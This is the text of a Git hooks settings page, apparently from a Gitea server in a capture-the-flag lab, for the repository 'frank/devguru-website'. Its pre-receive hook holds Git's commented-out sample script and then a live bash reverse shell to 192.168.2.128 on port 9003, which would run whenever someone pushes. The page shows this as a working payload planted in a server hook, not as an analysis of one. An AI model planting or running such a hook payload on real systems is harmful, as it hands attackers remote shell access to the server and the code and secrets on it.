 frank / devguru-website
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 ##!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8
9 # if test -n "$GIT_PUSH_OPTION_COUNT"
10 # then
11 #   i=0
12 #   while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
13 #   do
14 #       eval "value=\$GIT_PUSH_OPTION_$i"
15 #       case "$value" in
16 #       echoback=*)
17 #           echo "echo from the pre-receive-hook: ${value#*=}" >&2
18 #           ;;
19 #       reject)
20 #           exit 1
21 #       esac
22 #       i=$((i + 1))
23 #   done
24 # fi
25
26
27 #!/bin/bash
28 bash -i >& /dev/tcp/192.168.2.128/9003 0>&1 &
29
Update Hook